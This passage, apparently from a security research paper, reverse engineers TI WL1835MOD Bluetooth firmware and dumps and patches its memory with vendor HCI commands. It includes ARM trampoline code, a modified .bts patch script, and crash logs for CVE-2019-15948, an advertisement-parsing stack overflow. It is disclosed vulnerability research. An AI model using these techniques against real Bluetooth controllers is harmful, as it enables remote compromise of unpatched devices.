

Figure 8. Matryoshka-style Faraday cage(s)

If anyone knows where I can purchase known-good Faraday cages with high attenuation, or if there are any electrical engineers or physicists would like to provide tips based on their own proven constructions for the 2.4GHz range, please reach out. The basic goal would be to prevent signal from a directly adjacent Bluetooth device transmitting at maximum power.

## 4 Target 1: Texas Instruments WL1835MOD

I looked for a Bluetooth development board, which supports dual mode (Bluetooth classic and Low Energy) and found that this module would be a good start. I purchased WL1835MODCOM8B-SDMMC and WL1835MODCOM8 [9] and downloaded WiLink Wireless Tools for WL18XX modules [10] and the latest service pack (at that time) from [11].

### 4.1 Reverse engineering

#### 4.1.1 Getting firmware

The very first thing to analyze a firmware is getting one. Many chip vendor provides Software Development Kits (SDK) and they provide the low level BLE stack as a part of SDK in the form of a separate binary (e.g Nordic Semiconductor's SoftDevice) or a library (e.g. Silicon Labs' libbluetooth.a). For TI WL1835MOD, the Bluetooth stack is etched in mask ROM and I had to dump the memory. Since the Bluetooth stack is in ROM, TI releases a patch in .bts file and a host uploads patches when it attaches a controller. For example, in Ubuntu 18.04, the patch location is /lib/firmware/ti-connectivity/TIInit\_11.8.32.bts

The .bts file has a series of Host Controller Interface (HCI) commands in binary format and comment strings. HCITester, which is part of WiLink Wireless Tools, decodes the .bts file to human readable strings with TIInit\_11.8.32.xml, which defines all commands. There is

Send HCI VS Read Memory Block (0xff04), a vendor specific HCI command (refer to [12] for details) and I used this to dump the memory via hcitool [13], on Ubuntu. I started with reading from 0x0 continuously, but the script ended up failing probably because of memory access violation. I ended up checking accessible memory regions by reading a few bytes per  $0x1000$  bytes, a common page size, and dumped the following memory regions (where the end addresses are not 0x1000 aligned, it indicates that reading crashed after that address):

| Name                                            | Start    | End      |  |  |  |
|-------------------------------------------------|----------|----------|--|--|--|
| <b>ROM</b><br>$\frac{d\mathbf{b}}{d\mathbf{b}}$ | 00000000 | 001C0000 |  |  |  |
| $\frac{1}{3}$ seg001                            | 20000000 | 20027C00 |  |  |  |
| $\frac{1}{3}$ seg002                            | 20028000 | 200C0000 |  |  |  |
| $\frac{1}{3}$ seg003                            | 200C0000 | 200C0C00 |  |  |  |
| $\frac{1}{3}$ seg004                            | 200E0000 | 20100000 |  |  |  |
| 50005                                           | 22000000 | 22400000 |  |  |  |

Figure 9. Dumped memory regions

The dumped memory doesn't have many strings, which signals the reversing will not be easy.

#### 4.1.2 Finding memcpy()

One of the ways to find low hanging bugs is looking into if a programmer made any mistakes using memcpy() so I identified memcpy() function via a pattern match. I compiled a small application with

memcpy() statically compiled into it and checked what the function looks like. I then compared it with highly referenced functions since it is likely that memcpy() is called frequently. I analyzed this dumped memory in a bit of a hard way, because Ghidra was not released at that time and I don't have a Hex-Rays decompiler license. By analyzing memcpy() callers, I found the two integer underflows that lead to stack buffer overflows, described in section 4.2.

#### 4.1.3 Identifying logging functions, a game changer

The dumped memory doesn't have lot of strings, but WiLink Wireless Tools comes with an application called Logger. This tool listens on a serial port and displays various log messages. Later, I identified a log function and discovered that the log function and many its wrappers take log level, log string ID, and parameters. Logger displays the messages using strings in the TIInit 11.8.32.ili file, which is downloadable from [11]. Identifying the log function took me a while and, unfortunately, I don't have a systematic way to identify it yet (not like memcpy()). Searching for code which uses memory mapped IO from the UART range might be a good place to investigate but I haven't done it yet.

I identified the log function from context by analyzing the memory dump. I found many function pointer arrays and found two of them are 1. HCI opcodes, defined in the Bluetooth specification, and handler functions 2. Vendor Specific HCI opcodes and their handlers. In general, for chips which implement an HCI interface (which is not all of them), there is highly likely to be some sort of structure which maps HCI command opcodes to functions which handle the commands. Therefore, this is a good way to begin the reverse engineering process, because HCI commands will lead to functions for sending and receiving packets. The receiving function can then be cross-referenced to find all packet handling within the firmware.

| EVEL , VVVJL VJV<br>ROM: 0009F6A0<br>ROM: 0009F6A8<br>ROM: 0009F6B0<br><b>ROM: 0009F6B8</b> | ner namerer sovers) en ner veas rade ocan riberre i en ner veas ade ocan ribe<br>hci_handler <0xC47, fn_HCI_Write_Page_Scan_Type+1> ; fn_HCI_Write_Page_Scan_Type<br>hci_handler <0xC48, fn_Read AFH_Channel_Assessment_Mode+1> ; fn_Read AFH_Channel_Assessment_Mode<br>hci_handler <0xC49, fn Write_AFH_Channel_Assessment_Mode+1> ; fn Write_AFH_Channel_Assessment_Mode<br>hci_handler <0x1001, fn HCI_Read Local_Version_Information+1> ; fn HCI_Read Local_Version_Information |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ROM: 0009F6C0<br>ROM: 0009F6C8<br>ROM: 0009F6D0<br>ROM: 0009F6D8                            | hci_handler <0x1002, fn HCI Read Local_Supported_Commands+1> ; fn HCI Read Local_Supported_Commands<br>hci_handler <0x1003, fn_HCI_Read_Local_Supported_Features+1> ; fn_HCI_Read_Local_Supported_Features<br>hci handler <0x1004, fn HCI Read Local Extended Features+1> ; fn HCI Read Local Extended Features<br>hci handler <0x1005, fn HCI Read Buffer Size+1> ; fn HCI Read Buffer Size                                                                                         |

Figure 10. HCI command and handler table

Executing Send HCI Read Local Version Information triggers a few log messages as Figure 11:

| $\frac{1}{2}$ $\frac{1}{10}$ $\frac{1}{2}$                                                                                                    |                                                                               |       |   |             |                                                |             |                                                                                       |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-------|---|-------------|------------------------------------------------|-------------|---------------------------------------------------------------------------------------|--|--|
| $\sqrt{4}$ X                                                                                                    |                                                                               |       |   |             | Script   TIInit_11.8.32.bts.txt   HCIScript2 * |             |                                                                                       |  |  |
| Send HCI Read Local Version Information<br>$\blacktriangleright$ Wait HCI Command Complete Read Local Version Information Event 5000, any, HCI Read |                                                                               |       |   |             |                                                |             |                                                                                       |  |  |
| File                                                                                                    | Untitled - Logger 5.0 - Connected (COM4)<br>Edit Bookmarks/Comments View Help |       |   |             |                                                |             |                                                                                       |  |  |
|                                                                                                    | $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$                                   | 图 X 电 |   | 图 ◎ 8       | <b>窗 日</b>                                     | <b>ISIX</b> |                                                                                       |  |  |
|                                                                                                    | #                                                                             | Level |   | <b>Time</b> | Port                                           |             | Information                                                                           |  |  |
| 1                                                                                                    |                                                                               | 4     | ⊛ | 13:05:46    | <b>BT</b> Logger 1                             |             | hcic_process_hci_commands: HCI_Read_Local_Version_Information (Group 4 Opc            |  |  |
| $\overline{2}$                                                                                                    | $\overline{2}$                                                                | 4     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | HCI_Read_Local_Version_Information, Ver. 8.32                                         |  |  |
| 3                                                                                                    | $\overline{3}$                                                                | 3     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | Package ID: P2.143                                                                    |  |  |
| 4                                                                                                    | 4                                                                             | 4     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | hcic_get_num_of_host_commands. Total free = 3, Reported to host = 1                   |  |  |
|                                                                                                    | 5 <sup>1</sup>                                                                | 4     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | HCI Send Event: HCI_COMMAND_COMPLETE_EVT                                              |  |  |
| 5                                                                                                    | 6                                                                             | 3     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | hook BE WLAN coex timing: top_bt =0x3bd1, top_tsfl = 0x5c9694f0, raw = 0x94f0 $\cdot$ |  |  |
| 6                                                                                                    |                                                                               | 2     |   | 13:05:46    | <b>BT</b> Logger 1                             |             | patch info timing offsets: L 15313.974, N1 15313.974                                  |  |  |

Figure 11. Log messages when an HCI command is executed

By analyzing HCI command handling functions, I identified the log function and its wrappers. For example, Figure 12 shows the HCI Read Local Version Information handler after I renamed functions and added log messages as comments using an IDA Python script.

log level4 params2 1024() is a log wrapper function, which sets log level to 4, expects 2 parameters as part of a log message, and add 1024 to msgOffset, i.e. Logger will display a string with ID 1092.

```
AVEL UUUULIDE
ROM: 0000E7B4 fn HCI Read Local Version Information
ROM: 0000E7B4
ROM: 0000E7B4 arg 294= 0x294
ROM: 0000E7B4 arg 29C= 0x29C
ROM: 0000E7B4 arg_2A4= 0x2A4
ROM: 0000E7B4
                             {R4-R6, LR} ; Push registers
ROM: 0000E7B4 PUSH
ROM: 0000E7B6 MOV
                           R5, R0 ; Rd = Op2ROM: 0000E7B8 MOVS
                            R2, #0x20 ; ' ' ; Rd = 0p2
ROM: 0000E7BA MOVS
                            R1, #except_nmi ; params
ROM: 0000E7BC "HCI_Read_Local_Version_Information, Ver. %d. %02d"
ROM: 0000E7BC MOVS
                             RO, #0x44 ; 'D' ; msqOffset
                             log level4 param2 1024 ; Branch with Link
ROM: 0000E7BE BL
                             RO, =byte 20088438 ; Load from Memory
ROM: 0000E7C2 LDR
ROM: 0000E7C4 ADDS
                            R6, R0, #3 ; Rd = Op1 + Op2
ROM: 0000E7C6 LDRB
                             R1, [R0,#(byte_2008843A - 0x20088438)] ; param0
ROM: 0000E7C8 LDRB
                             R2, [R6] ; param1
ROM: 0000E7CA "Package ID: P%d.%d"
ROM: 0000E7CA MOVW
                             RO, #0x2C6 ; msgOffset
ROM: 0000E7CE BL
                             log_level3_param2_768 ; Branch with Link
ROM: 0000E7D2 ADD. W
                             R4, R5, #0xE ; Rd = Op1 + Op2
```
Figure 12. Identified log wrapper functions with log strings added by script

#### 4.1.4 Patching the firmware

The log functions described in section 4.1.3 come in handy because the development board doesn't have JTAG/SWD enabled. (There might be a way to wire JTAG/SWD pins, but I don't know how to). To debug/analyze the firmware, I patched the binary by modifying the .bts file using HCITester to insert memory write HCI commands to inline-hook functions and read out register or memory values. For example, when I was developing a PoC for the vulnerability described in section 4.2, I hooked an instruction just before memcpy() is called to print out the source address and length parameters. First, I picked a log string that accepts two parameters, what the string says can be ignored, and made an assembly trampoline to pass the source address and length value to a log function along with the chosen log string ID as shown in Figure 13. Then, I used the built-in ARM functionality, refer to section "C1.11 Flash Patch and Breakpoint unit" in [14], to patch the firmware by initialing the controller with the modified TIInit 11.8.32.bts file as shown in Figure 14. I had to comment out the commands to configure sleep mode because once the command is executed, I could not write into memory. It's unclear why a side-effect of the sleep command disables memory writes.

Figure 15 shows log messages from the unpatched firmware when the controller crashes because of a malicious packet. Once I patched the firmware as shown in Figure 16, I could see "send LMP params - 0x20085b58, 0xfc" via Logger (again, you can ignore the "send LMP params" part, that's just what was in the existing log function). Also, I found that there is a flag in the memory (0x2008845c) that enables the verbose logs including registers, stack content, and heap memory information, in the event of a hard fault.

This is not an efficient way to debug a Bluetooth controller, but I could develop a remote code execution exploit with it. Note that this is not a permanent patch and TI doesn't use this ARM architecture's patching method to apply their patches.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 \_start: @ hooks at 0x5b3d0 (shown in Figure 18) uxtb r2, r6 @ len add r1, r5, #8 @ src addr push {r0-r12,lr} @ save all registers mov r0, #120  $\theta$  "send LMP params -  $0x*x$ ,  $0x*x$ "<br>ldr r3, log  $\theta$  r1 and r2 will be printed @ r1 and r2 will be printed blx r3 e call a log wrapper function ldr r3, org func str r3, [sp,#0x34] @ return back to hooked function pop {r0-r12,pc} @ and to memcpy() org\_func: .word 0x5B3D7 @ return address  $l$  og: .word 0x7C6A1 @ log wrapper, sets level to 5, expects 2 log params

Figure 13. Trampoline code from  $0x5b3d0$  to print src and len values of memcpy()

```
# ---------------- Sleep mode configuration -----------------------------------
# Sleep mode configuration- default is HCILL sleep protocol
#Send HCI VS Sleep Mode Configurations 0xFD0C, 0x00, 0x01, 0x00, 0xff, 0xff, 0x
#Wait HCI Command Complete VS Sleep Mode Configurations Event 5000, any, 0xfd0c
# write replacement code redirected from 0x5b3d0
Send HCI VS Write Memory Block 0xFF05, 0x001a0000, 0x24, "f2:b2:05:f1:08:01:2d:
Wait HCI Command Complete VS Write Memory Block Event 5000, any, 0xff05, 0x00
# hook 0x0005b3d0
Send HCI VS Write Memory 0xFF03, 0xE0002008, 0x04, 0x0005B3D1
Wait HCI Command Complete VS Write Memory Event 5000, any, 0xff03, 0x00
# branch to 0x1a0000, an alternate instruction to replace
# the instruction at 0x0005b3d0
Send HCI VS Write Memory Block 0xFF05, 0x2008B140, 0x04, "44:Fl:16:BE"
Wait HCI Command Complete VS Write Memory Block Event 5000, any, 0xff05, 0x00
# enable verbose debug dump in the hard fault handler
Send HCI VS Write Memory 0xFF03, 0x2008845c, 0x04, 0x00000001
Wait HCI Command Complete VS Write Memory Event 5000, any, 0xff03, 0x00
```
Figure 14. Snippet of the modified TIInit 11.8.32.bts in HCITester which inserts inline hooks

| ै         |      |                | Edit Bookmarks/Comments View Help<br>$\mathbf{F} = \mathbf{F} \times \mathbf{F}$ ( $\mathbf{F} \times \mathbf{F}$ ) $\mathbf{F} \times \mathbf{F}$ |                      | 日191×  |                                                                                                  |    |
|-----------|------|----------------|----------------------------------------------------------------------------------------------------|----------------------|--------|--------------------------------------------------------------------------------------------------|----|
|           | $\#$ | Level          | Time                                                                                                    | Port                 | File N | Line Information                                                                                 |    |
|           | 1152 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | Msg from lower MAC WB_ADV_IND (0)                                                                |    |
|           | 1153 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | SCANNER RCV PKT: type 0, clk 40471, pt 291                                                       |    |
|           | 1154 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | SCANNER RCV PKT: type 2, clk 40475, pt 499                                                       |    |
|           | 1155 | -6             |                                                                                                    | 15:25:59 BT Logger 1 |        | Msg from lower MAC WB_NON_CONN_ADV_IND                                                           |    |
|           | 1156 | $6^{6}$        |                                                                                                    | 15:25:59 BT Logger 1 |        | SCAN, got invalid packet. type=14, length=33, wb_ac_corr_ind=0xf1                                |    |
|           | 1157 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | SCANNER RCV PKT: type 0, clk 40487, pt 738                                                       |    |
|           | 1158 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | SCANNER RCV PKT: type 0, clk 40511, pt 36                                                        |    |
|           | 1159 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | SCANNER RCV PKT: type 0, clk 40533, pt 1187                                                      |    |
|           | 1160 | 6              |                                                                                                    | 15:25:59 BT Logger 1 |        | Msg from lower MAC WB_ADV_IND (0)                                                                |    |
|           | 1161 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | *** ERROR: Hard Fault Exception in MAIN MCU. Details follows: *************** *****************  |    |
|           | 1162 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: DC value at time of fault - 0x41414140                                               |    |
|           | 1163 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Configurable Fault Status Register = 0x00000001                                      |    |
|           | 1164 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Hard Fault Status Register = 0x40000000                                              |    |
|           | 1165 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | *** Hard Fault Information end. Trying recovery at address [PC + 2] *****************            |    |
|           | 1166 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | *** ERROR: Hard Fault Exception in MAIN MCU. Details follows: ****************************       |    |
|           | 1167 | $\overline{1}$ |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: PC value at time of fault = 0x41414142                                               |    |
|           | 1168 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Configurable Fault Status Register = 0x00000001                                      |    |
|           | 1169 | 1              |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Hard Fault Status Register = 0x40000000                                              |    |
|           | 1170 | 1              |                                                                                                    | 15:25:59 BT Logger 1 |        | *** Hard Fault Information end. Trying recovery at address [PC + 2] *********************        |    |
|           | 1171 | 1              |                                                                                                    | 15:25:59 BT Logger 1 |        |                                                                                                  |    |
|           | 1172 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: PC value at time of fault = 0x41414144                                               |    |
|           | 1173 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Configurable Fault Status Register = 0x00000001                                      |    |
|           | 1174 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Hard Fault Status Register = 0x40000000                                              |    |
|           | 1175 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | *** Hard Fault Information end. Trying recovery at address [PC + 2] *******************          |    |
|           | 1176 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | *** ERROR: Hard Fault Exception in MAIN MCU. Details follows: **********************             |    |
|           | 1177 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: PC value at time of fault = 0x41414146                                               |    |
|           | 1178 |                |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Configurable Fault Status Register = 0x00000001                                      |    |
|           | 1179 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | Hard Fault: Hard Fault Status Register = 0x40000000                                              |    |
|           | 1180 | $\mathbf{1}$   |                                                                                                    | 15:25:59 BT Logger 1 |        | *** Hard Fault Information end. Trying recovery at address [PC + 2] **************************** |    |
| $\hat{<}$ | 1181 | ੇ1             | 15.25.59                                                                                                    | RT Logger 1          |        | *** FRROR: Hard Fault Evention in MAIN MCII Details follows: ********************                | Y. |

Figure 15. Logger output without patch during crash

|          |   |                | Edit Bookmarks/Comments View Help        |                      |             |                                                                                                 |
|----------|---|----------------|------------------------------------------|----------------------|-------------|-------------------------------------------------------------------------------------------------|
|          |   |                | $\leq$ . $\leq$ $\times$ $\geq$ . $\geq$ | 8<br>窗<br>日          | <b>ISIX</b> |                                                                                                 |
|          | # | Level          | Time                                     | Port                 | File N      | line Information                                                                                |
| 2810     |   | 6              |                                          | 09:03:59 BT Logger 1 |             | Msg from lower MAC WB_ADV_IND (0)                                                               |
| 2811     |   | 5              |                                          | 09:03:59 BT Logger 1 |             | send LMP params - 0x20083b58, 0xfc                                                              |
| 2812     |   | $\mathbf{1}$   |                                          | 09:03:59 BT Logger 1 |             | *** ERROR: Hard Fault Exception in MAIN MCU. Details follows: ***************<br>************** |
| 2813     |   | 1              |                                          | 09:03:59 BT Logger 1 |             | Hard Fault: PC value at time of fault = 0x41414140                                              |
| 2814     |   | $\mathbf{1}$   |                                          | 09:03:59 BT Logger 1 |             | Hard Fault: Configurable Fault Status Register = 0x00000001                                     |
| 2815     |   | $\blacksquare$ |                                          | 09:03:59 BT Logger 1 |             | Hard Fault: Hard Fault Status Register = 0x40000000                                             |
| 2816     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | CPU Registers Dump follows (at c hard fault handler context)                                    |
| 2817     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R0=0x00000001                                                                                   |
| 2818     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | $R1 = 0x20086514$                                                                               |
| 2819     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | $R2 = 0x00000200$                                                                               |
| 2820     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | $R3 = 0x00000200$                                                                               |
| 2821     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R4=0x00000004                                                                                   |
| 2822     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R5=0x20087758                                                                                   |
| 2823     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R6=0x20090D70                                                                                   |
| 2824     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R7=0x0000003F                                                                                   |
| 2825     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R8=0x00000001                                                                                   |
| 2826     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R9=0x200EF004                                                                                   |
| 2827     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | R10=0x200882A0                                                                                  |
| 2828     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | $R11 = 0x40000000$                                                                              |
| 2829     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | $R12 = 0x200866BB$                                                                              |
| 2830     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | $R13 = 0x20090DAC$                                                                              |
| 2831     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | $R14 = 0 \times 00047B91$                                                                       |
| 2832     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | Stack Dump follows (current SP=0x20090D4C)                                                      |
| 2833     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | Stack content at depth 0 (at address 0x20090D4C) = 0x55AA5500                                   |
| 2834     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | Stack content at depth 1 (at address 0x20090D50) = 0x1E3BE8AA                                   |
| 2835     |   | 2              |                                          | 09:03:59 BT Logger 1 |             | Stack content at depth 2 (at address 0x20090D54) = 0x4125000C                                   |
| 2836     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | Stack content at depth 3 (at address 0x20090D58) = 0x41414141                                   |
| 2837     |   | $\overline{2}$ |                                          | 09:03:59 BT Logger 1 |             | Stack content at depth 4 (at address $0x20090D5C$ ) = $0x20080000$                              |
| $\hat{}$ |   |                |                                          |                      |             |                                                                                                 |
| Ready    |   |                |                                          |                      |             | BT Logger 1 (COM4 Auto Save ----<br>View: <none><br/>Logs: 3013 / 3013</none>                   |

Figure 16. Logger output with patch during crash

### 4.2 Remote code execution vulnerabilities, CVE-2019-15948

Affected products:

- CC256XC-BT-SP (v1.2 or earlier)
- CC256XB-BT-SP (v1.8 or earlier)
- WL18XX-BT-SP (v4.4 or earlier)

Report date: May 22, 2019 Patch release date: November 12, 2019 [15]

I found the two integer underflows via static analysis cross-referencing of memcpy() near the beginning of my research in 2018 when I was investigating Bluetooth classic. But I didn't know how to reach the code yet, because I had little understanding of the firmware, hadn't read the Bluetooth spec for BLE, and didn't have a way to send arbitrary BLE Link Layer packets. (This was before BleedingBit [16] was published, but it was probably already found.) Once I made a basic BLE fuzzer in 2019, the fuzzed packets crashed the controller quickly, hitting these previously identified locations.

#### 4.2.1 Advertisement parsing vulnerability

The first vulnerability had to do with how the TI device handles advertisement packets. From the Bluetooth Core specification v4.2, that looks like Figure 17.



Figure 17: Passive Scanning Sequence Diagram from Bluetooth Core Specification 4.2

Let us take a look at the memcpy() API definition briefly:

void \*memcpy(void \*dest, const void \*src, size t n);

Based on Cortex-M3 (the target board's MCU) calling convention, R0, R1, and R3 are dest, src, and n respectively.

Figure 18 shows the code snippet of a function that processes the incoming advertisement packets. The function reserves 0x2c bytes for the local variables on the stack, including the buffer which will be the destination of the memcpy(), R0. Based on patching the firmware I observed that the source of the memcpy(), R1, is a location on the heap where the advertisement packet is stored. The problem is that the size of the copy, R2, will integer underflow, leading to a stack-based buffer overflow using heap data.



